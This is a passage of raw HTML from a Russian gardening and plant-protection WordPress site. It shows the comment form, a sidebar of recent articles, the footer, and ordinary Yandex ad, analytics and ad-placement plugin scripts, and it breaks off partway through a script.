		<h3 id="reply-title" class="comment-reply-title">Отзывы и комментарии <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-sdelat-melkozaglublennyj-lentochnyj-fundament-dlya-doma-iz-gazobetona#respond" style="display:none;">Отменить ответ</a></small></h3><form action="http://agrohimiya.info/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Ваш e-mail не будет опубликован. Обязательные поля помечены *</p><p class="comment-form-comment "><label for="comment" >Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" rows="8"  aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" required='required' /></p>

<p class="aiowps-captcha"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation"><strong>2 &#215; 2 = <input type="hidden" name="aiowps-captcha-string-info" id="aiowps-captcha-string-info" value="l3r71czmxo" /><input type="hidden" name="aiowps-captcha-temp-string" id="aiowps-captcha-temp-string" value="1768692333" /><input type="text" size="2" id="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="comm_submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='6941' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</div>
</div>
<aside class="secondary">
<div class="widget"><div class="titlebg"><span>Новые статьи:</span></div>
<ul class="thumb_wg">
<li><div class="thumb_bi"><a href="http://agrohimiya.info/kak-rabotayut-zhelezobetonnyj-rigel-lotki-i-bloki-prostymi-slovami-o-tom-chto-derzhit-nashi-zdaniya" title="Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания"><img width="324" height="160" src="http://agrohimiya.info/wp-content/uploads/2026/01/sa-324x160.jpg?v=1768487557" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="http://agrohimiya.info/sovetu" rel="category tag">Советы</a></span></div>
<a class="wg_ttl" href="http://agrohimiya.info/kak-rabotayut-zhelezobetonnyj-rigel-lotki-i-bloki-prostymi-slovami-o-tom-chto-derzhit-nashi-zdaniya" title="Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания"><h3>Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания</h3></a><span class="the_date"><time datetime="2026-01-15"> 15 Янв 2026г</time></span></li>
<li><div class="thumb_bi"><a href="http://agrohimiya.info/professionalnyj-vyvoz-stroitelnogo-musora-klyuchevye-aspekty-organizatsii-protsessa-i-ekologicheskaya-otvetstvennost" title="Профессиональный вывоз строительного мусора: ключевые аспекты организации процесса и экологическая ответственность"><img width="324" height="160" src="http://agrohimiya.info/wp-content/uploads/2026/01/morskie-gruzoperevozki-iz-oae-324x160.jpg?v=1768309031" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="http://agrohimiya.info/pesticide/fungitsidy" rel="category tag">Фунгициды</a></span></div>
<a class="wg_ttl" href="http://agrohimiya.info/professionalnyj-vyvoz-stroitelnogo-musora-klyuchevye-aspekty-organizatsii-protsessa-i-ekologicheskaya-otvetstvennost" title="Профессиональный вывоз строительного мусора: ключевые аспекты организации процесса и экологическая ответственность"><h3>Профессиональный вывоз строительного мусора: ключевые аспекты организации процесса и экологическая ответственность</h3></a><span class="the_date"><time datetime="2026-01-13"> 13 Янв 2026г</time></span></li>
<li><div class="thumb_bi"><a href="http://agrohimiya.info/mozhno-li-darit-50-roz" title="Можно ли дарить 50 роз?"><img width="225" height="160" src="http://agrohimiya.info/wp-content/uploads/2025/12/images-11-225x160.jpg?v=1765682071" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="http://agrohimiya.info/pesticide/fungitsidy" rel="category tag">Фунгициды</a></span></div>
<a class="wg_ttl" href="http://agrohimiya.info/mozhno-li-darit-50-roz" title="Можно ли дарить 50 роз?"><h3>Можно ли дарить 50 роз?</h3></a><span class="the_date"><time datetime="2025-12-14"> 14 Дек 2025г</time></span></li>
<li><div class="thumb_bi"><a href="http://agrohimiya.info/vybor-kommercheskoj-nedvizhimosti-strategiya-osnovannaya-na-nadyozhnosti" title="Выбор коммерческой недвижимости: стратегия, основанная на надёжности"><img width="324" height="160" src="http://agrohimiya.info/wp-content/uploads/2025/12/garazh-na-vintovyh-svayah-svoimi-rukami-1-324x160.jpg?v=1765602326" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="http://agrohimiya.info/uncategorized" rel="category tag">Uncategorized</a> <a href="http://agrohimiya.info/pesticide/prilipateli" rel="category tag">Прилипатели</a></span></div>
<a class="wg_ttl" href="http://agrohimiya.info/vybor-kommercheskoj-nedvizhimosti-strategiya-osnovannaya-na-nadyozhnosti" title="Выбор коммерческой недвижимости: стратегия, основанная на надёжности"><h3>Выбор коммерческой недвижимости: стратегия, основанная на надёжности</h3></a><span class="the_date"><time datetime="2025-12-13"> 13 Дек 2025г</time></span></li>
<li><div class="thumb_bi"><a href="http://agrohimiya.info/derevyannye-besedki-v-moskovskoj-oblasti-vash-ugolok-otdyha-na-prirode" title="Деревянные беседки в Московской области: ваш уголок отдыха на природе"><img width="265" height="160" src="http://agrohimiya.info/wp-content/uploads/2025/12/Bez-nazvaniya-5-265x160.jpg?v=1765415522" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="http://agrohimiya.info/tsvety" rel="category tag">Цветы</a></span></div>
<a class="wg_ttl" href="http://agrohimiya.info/derevyannye-besedki-v-moskovskoj-oblasti-vash-ugolok-otdyha-na-prirode" title="Деревянные беседки в Московской области: ваш уголок отдыха на природе"><h3>Деревянные беседки в Московской области: ваш уголок отдыха на природе</h3></a><span class="the_date"><time datetime="2025-12-11"> 11 Дек 2025г</time></span></li>
</ul>

</div><div id="fix_aside" class="widget_text widget"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1674197-3 -->
<div id="yandex_rtb_R-A-1674197-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1674197-3',
    blockId: 'R-A-1674197-3'
  })
})</script></div></div> 
</aside><div class="clear"></div>
</div>
<footer class="footer">
<div class="container">
<img class="logo_f" alt="Агрохимия &#8212; средства защиты растений" src="http://agrohimiya.info/wp-content/themes/agrohimiya/images/logo_f.png" >
<div class="foot_txt">
<div class="ft_title">О САЙТЕ</div>
<p>Агрохимия - это защита растений, сборник рекомендаций и препаратов по профилактике и защите растений от заболеваний и вредителей. При использовании материалов обязательна активная и индексируемая ссылка на сайт Agrohimiya.info</p>
</div>

<div class="copyright">
<p>&copy;2017-2026 гг. Agrohimiya.info - средства защиты растений</p>
</div>
<div class="metrika"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter37407385 = new Ya.Metrika({
                    id:37407385,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/37407385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
</div>
</footer>
<div id="back-top" class="backt" onclick="return up()"><i class="fa fa-angle-up" aria-hidden="true"></i></div>
<script type='text/javascript' src='http://agrohimiya.info/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087'></script>
<script type='text/javascript' src='http://agrohimiya.info/wp-content/plugins/aftparser/js/postprocessing.js?ver=1768692333'></script>
<script type='text/javascript' src='http://agrohimiya.info/wp-includes/js/comment-reply.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='http://agrohimiya.info/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=7.9'></script>
<script type='text/javascript'>
var essb_settings = {"ajax_url":"http:\/\/agrohimiya.info\/wp-admin\/admin-ajax.php","essb3_nonce":"96e73d4c49","essb3_plugin_url":"http:\/\/agrohimiya.info\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"blog_url":"http:\/\/agrohimiya.info\/","post_id":"6941"};
</script>
<script type='text/javascript' src='http://agrohimiya.info/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
<script type="text/javascript"></script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_1_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_1_modal .flat_pm_1_timer,
.flat_pm_1_modal .flat_pm_1_cross{top:0!important}
.flat_pm_1_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99999;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_1_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_1_cross:after,.flat_pm_1_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_1_cross:before{transform:rotate(-45deg)}
.flat_pm_1_cross:hover:after{transform:rotate(225deg)}
.flat_pm_1_cross:hover:before{transform:rotate(135deg)}
.flat_pm_1_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_1_timer span{font-size:16px;font-weight:600}
.flat_pm_1_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_1_out *{max-width:none!important}
.flat_pm_1_out.top .flat_pm_1_cross{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_cross{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_cross{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_cross{top:-0px}
.flat_pm_1_out.right .flat_pm_1_cross{right:auto;left:0}
.flat_pm_1_out.top .flat_pm_1_timer{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_timer{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_timer{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_timer{top:-0px}
.flat_pm_1_out.right .flat_pm_1_timer{right:auto;left:0}
.flat_pm_1_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_1_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_1_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_1_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_1_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_1_out.closed{min-width:0;min-height:0}
.flat_pm_1_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_1_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_1_out.show.left{transform:translateX(100%)}
.flat_pm_1_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
</style>
<script>function flatPM_arcticmodalLoad(){var i,o,l,d,s,u,f;i=jQuery,o={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:i.noop,afterOpen:i.noop,beforeClose:i.noop,afterClose:i.noop,afterLoading:i.noop,afterLoadingOnShow:i.noop,errorLoading:i.noop},l=0,d=i([]),s=function(e,t){var o=!0;return i(e).each(function(){i(t.target).get(0)==i(this).get(0)&&(o=!1),0==i(t.target).closest("HTML",i(this).get(0)).length&&(o=!1)}),o},u={getParentEl:function(e){var t=i(e);return t.data("arcticmodal")?t:!!(t=i(e).closest(".arcticmodal-container").data("arcticmodalParentEl"))&&t},transition:function(e,t,o,r){switch(r=null==r?i.noop:r,o.type){case"fade":"show"==t?e.fadeIn(o.speed,r):e.fadeOut(o.speed,r);break;case"none":"show"==t?e.show():e.hide(),r()}},prepare_body:function(e,t){i(".arcticmodal-close",e.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return t.arcticmodal("close"),!1})},init_el:function(t,e){var o,r,a,n=t.data("arcticmodal");if(!n){if(l++,(n=e).modalID=l,n.overlay.block=i(n.overlay.tpl),n.overlay.block.css(n.overlay.css),n.container.block=i(n.container.tpl),n.body=i(".arcticmodal-container_i2",n.container.block),e.clone?n.body.html(t.clone(!0)):(t.before('<div id="arcticmodalReserve'+n.modalID+'" style="display: none" />'),n.body.html(t)),u.prepare_body(n,t),n.closeOnOverlayClick&&n.overlay.block.add(n.container.block).click(function(e){s(i(">*",n.body),e)&&t.arcticmodal("close")}),n.container.block.data("arcticmodalParentEl",t),t.data("arcticmodal",n),d=i.merge(d,t),i.proxy(f.show,t)(),"html"==n.type)return t;null!=n.ajax.beforeSend&&(o=n.ajax.beforeSend,delete n.ajax.beforeSend),null!=n.ajax.success&&(r=n.ajax.success,delete n.ajax.success),null!=n.ajax.error&&(a=n.ajax.error,delete n.ajax.error);var c=i.extend(!0,{url:n.url,beforeSend:function(){null==o?n.body.html('<div class="arcticmodal-loading" />'):o(n,t)},success:function(e){t.trigger("afterLoading"),n.afterLoading(n,t,e),null==r?n.body.html(e):r(n,t,e),u.prepare_body(n,t),t.trigger("afterLoadingOnShow"),n.afterLoadingOnShow(n,t,e)},error:function(){t.trigger("errorLoading"),n.errorLoading(n,t),null==a?(n.body.html(n.errors.tpl),i(".arcticmodal-error",n.body).html(n.errors.ajax_unsuccessful_load),i(".arcticmodal-close",n.body).click(function(){return t.arcticmodal("close"),!1}),n.errors.autoclose_delay&&setTimeout(function(){t.arcticmodal("close")},n.errors.autoclose_delay)):a(n,t)}},n.ajax);n.ajax_request=i.ajax(c),t.data("arcticmodal",n)}},init:function(e){if(e=i.extend(!0,{},o,e),!i.isFunction(this))return this.each(function(){u.init_el(i(this),i.extend(!0,{},e))});if(null!=e)if(""!=e.type)switch(e.type){case"html":if(""==e.content)return void i.error('jquery.arcticmodal: Don\'t set parameter "content"');var t=e.content;return e.content="",u.init_el(i(t),e);case"ajax":return""==e.url?void i.error('jquery.arcticmodal: Don\'t set parameter "url"'):u.init_el(i("<div />"),e)}else i.error('jquery.arcticmodal: Don\'t set parameter "type"');else i.error("jquery.arcticmodal: Uncorrect parameters")}},f={show:function(){var e=u.getParentEl(this);if(!1!==e){var t,o,r=e.data("arcticmodal");return r.overlay.block.hide(),r.container.block.hide(),i("BODY").append(r.overlay.block),i("BODY").append(r.container.block),r.beforeOpen(r,e),e.trigger("beforeOpen"),"hidden"!=r.wrap.css("overflow")&&(r.wrap.data("arcticmodalOverflow",r.wrap.css("overflow")),t=r.wrap.outerWidth(!0),r.wrap.css("overflow","hidden"),(o=r.wrap.outerWidth(!0))!=t&&r.wrap.css("marginRight",o-t+"px")),d.not(e).each(function(){i(this).data("arcticmodal").overlay.block.hide()}),u.transition(r.overlay.block,"show",1<d.length?{type:"none"}:r.openEffect),u.transition(r.container.block,"show",1<d.length?{type:"none"}:r.openEffect,function(){r.afterOpen(r,e),e.trigger("afterOpen")}),e}i.error("jquery.arcticmodal: Uncorrect call")},close:function(){return i.isFunction(this)?void d.each(function(){i(this).arcticmodal("close")}):this.each(function(){var e,t=u.getParentEl(this);!1!==t?!1!==(e=t.data("arcticmodal")).beforeClose(e,t)&&(t.trigger("beforeClose"),d.not(t).last().each(function(){i(this).data("arcticmodal").overlay.block.show()}),u.transition(e.overlay.block,"hide",1<d.length?{type:"none"}:e.closeEffect),u.transition(e.container.block,"hide",1<d.length?{type:"none"}:e.closeEffect,function(){e.afterClose(e,t),t.trigger("afterClose"),e.clone||i("#arcticmodalReserve"+e.modalID).replaceWith(e.body.find(">*")),e.overlay.block.remove(),e.container.block.remove(),t.data("arcticmodal",null),i(".arcticmodal-container").length||(e.wrap.data("arcticmodalOverflow")&&e.wrap.css("overflow",e.wrap.data("arcticmodalOverflow")),e.wrap.css("marginRight",0))}),"ajax"==e.type&&e.ajax_request.abort(),d=d.not(t)):i.error("jquery.arcticmodal: Uncorrect call")})},setDefault:function(e){i.extend(!0,o,e)}},i(function(){o.wrap=i(document.all&&!document.querySelector?"html":"body")}),i(document).bind("keyup.arcticmodal",function(e){var t=d.last();t.length&&t.data("arcticmodal").closeOnEsc&&27===e.keyCode&&t.arcticmodal("close")}),i.arcticmodal=i.fn.arcticmodal=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void i.error("jquery.arcticmodal: Method "+e+" does not exist"):u.init.apply(this,arguments)}}window.onerror=function(){return!0};var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,lighthouseMode="undefined"!=typeof lighthouseFlatPM&&lighthouseFlatPM;function flatPM_sticky(e,c,t){var i=e,l=null,d=t=t||0;function o(){if(null==l){for(var e=getComputedStyle(i,""),t="",o=0;o<e.length;o++)0!=e[o].indexOf("overflow")&&0!=e[o].indexOf("padding")&&0!=e[o].indexOf("border")&&0!=e[o].indexOf("outline")&&0!=e[o].indexOf("box-shadow")&&0!=e[o].indexOf("background")||(t+=e[o]+": "+e.getPropertyValue(e[o])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+i.offsetWidth+"px;",i.insertBefore(l,i.firstChild);for(var r=i.childNodes.length,o=1;o<r;o++)l.appendChild(i.childNodes[1]);i.style.padding="0",i.style.border="0"}i.style.height=l.getBoundingClientRect().height+"px";var a=i.getBoundingClientRect(),n=Math.round(a.top+l.getBoundingClientRect().height-c.getBoundingClientRect().bottom);a.top-d<=0?a.top-d<=n?(l.className="flatpm_stop",l.style.top=-n+"px"):(l.className="flatpm_fixed",l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){i.children[0].style.width=getComputedStyle(i,"").width},!1)}window.addEventListener("scroll",o,!1),document.body.addEventListener("scroll",o,!1)}function flatPM_addDays(e,t){var o,r=60*e.getTimezoneOffset()*1e3,a=e.getTime(),n=new Date;return a+=864e5*t,n.setTime(a),r!=(o=60*n.getTimezoneOffset()*1e3)&&(a+=o-r,n.setTime(a)),n}function flatPM_adbDetect(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,o){var r,a=(o=o||{path:"/"}).expires;"number"==typeof a&&a&&((r=new Date).setTime(r.getTime()+1e3*a),a=o.expires=r),a&&a.toUTCString&&(o.expires=a.toUTCString());var n=e+"="+(t=encodeURIComponent(t));for(var c in o){n+="; "+c;var i=o[c];!0!==i&&(n+="="+i)}document.cookie=n}function flatPM_getCookie(r){var e=document.cookie.split("; ").reduce(function(e,t){var o=t.split("=");return o[0]===r?decodeURIComponent(o[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,o,r){return ff.grep(e,function(e,t){return r?t==o:(t+1)%o==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}document['wri'+'te']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str,r=t[o].prop;if(this.verString=t[o].ver||t[o].id,a){if(-1!=a.indexOf(t[o].subStr))return t[o].id}else if(r)return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:"OmniWeb",ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:"YaBrowser",id:"YaBrowser"},{str:navigator.vendor,subStr:"Apple",id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:"OPR",id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:"Firefox",id:"Firefox"},{str:navigator.userAgent,subStr:".NET CLR",id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:"Edge",id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:"iCab",id:"iCab"},{str:navigator.vendor,subStr:"KDE",id:"Konqueror"},{str:navigator.vendor,subStr:"Camino",id:"Camino"},{str:navigator.userAgent,subStr:"Netscape",id:"Netscape"},{str:navigator.userAgent,subStr:"Chrome",id:"Chrome"},{str:navigator.userAgent,subStr:"Mozilla",id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:"Win",id:"Windows"},{str:navigator.platform,subStr:"Mac",id:"Mac"},{str:navigator.userAgent,subStr:"iPhone",id:"iPhone/iPod"},{str:navigator.platform,subStr:"Linux",id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,o,a,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(o=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||o.next().is("[data-flat-id]")||o.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,o=flatPM_persentWrapper(flat_userVars.until,e,u),(a=!1)!==o&&(r=o.prevAll('[data-flat-type="6"]:first'),i=o.nextAll('[data-flat-type="6"]:first'),0!=r.length&&o.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=i.length&&o.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||o.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s=0;s<o;s++)("∞"==a.html[s].res_of||a.html[s].res_of<=flat_userVars.winwidth)&&("∞"==a.html[s].res_to||a.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==a.html[s].group?flat_userVars.adb?(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd)):(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(a.html[s].fst)):flat_userVars.adb?t.push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd):t.push(a.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")?ff(this).html(e):flatPM_setHTML(this,e)}),void 